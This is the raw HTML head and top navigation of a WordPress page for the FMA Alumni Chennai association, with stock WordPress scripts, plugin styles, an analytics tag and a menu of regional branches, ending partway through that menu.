

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inmfmaalumni.com/607-2/
body_size: 77356
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="-q2saPv7_0SbZuE4LK-nDDQOj7fgzTj0Pk7f-Zs5Esw" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.inmfmaalumni.com/xmlrpc.php" />
<title>FMA Alumni Chennai</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Feed" href="http://www.inmfmaalumni.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Comments Feed" href="http://www.inmfmaalumni.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo;  Comments Feed" href="http://www.inmfmaalumni.com/607-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.inmfmaalumni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/patterns/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='http://www.inmfmaalumni.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='prefix-style-css' href='http://www.inmfmaalumni.com/wp-content/plugins/bible-verse-of-the-day/bible-verse-of-the-day.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='http://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='http://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=18.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=240809-112716' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='catchbox-style-css' href='http://www.inmfmaalumni.com/wp-content/themes/catch-box/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.inmfmaalumni.com/wp-content/themes/catch-box/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='blue-css' href='http://www.inmfmaalumni.com/wp-content/themes/catch-box/colors/blue.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=240809-55704" id="wppa-decls-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"http:\/\/www.inmfmaalumni.com\/wp-json\/","restNonce":"8a90343ced"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=240809-55704" id="wppa-all-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=18.8" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=18.8" id="wonderplugin-carousel-script-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/themes/catch-box/js/jquery.sidr.min.js?ver=1.2.1.1" id="sidr-js"></script>
<link rel="https://api.w.org/" href="http://www.inmfmaalumni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.inmfmaalumni.com/wp-json/wp/v2/posts/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.inmfmaalumni.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.inmfmaalumni.com/607-2/" />
<link rel='shortlink' href='http://www.inmfmaalumni.com/?p=607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inmfmaalumni.com%2F607-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inmfmaalumni.com%2F607-2%2F&#038;format=xml" />
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEX0GD3H6W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEX0GD3H6W');
</script>
</head>
<body class="post-template-default single single-post postid-607 single-format-standard single-author right-sidebar one-menu">


<div id="page" class="hfeed site">

	 
    
	<header id="branding" role="banner">

    	            
    	<div id="header-content" class="clearfix">
        
			<div class="logo-wrap clearfix"><div id="hgroup" class="site-details"> 
   		<h1 id="site-title"><a href="http://www.inmfmaalumni.com/" title="FMA Alumni Chennai" rel="home">FMA Alumni Chennai</a></h1>
       	<h2 id="site-description">Thiruvottiyur, Chennai &#8211; 600 019</h2>
   	</div><!-- #hgroup -->   

</div><!-- .logo-wrap -->	<form method="get" class="searchform" action="http://www.inmfmaalumni.com/">
        <label for="s" class="assistive-text">Search</label>
        <input type="text" class="field" name="s" id="s" placeholder="Search" />
        <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
            
		</div><!-- #header-content -->
        
    	    <nav id="access" role="navigation">
        <h3 class="assistive-text">Primary menu</h3>
                <div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
        <div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
            
        <div class="menu-header-container"><ul class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="http://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.inmfmaalumni.com/management/">Management</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="http://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="http://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="http://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
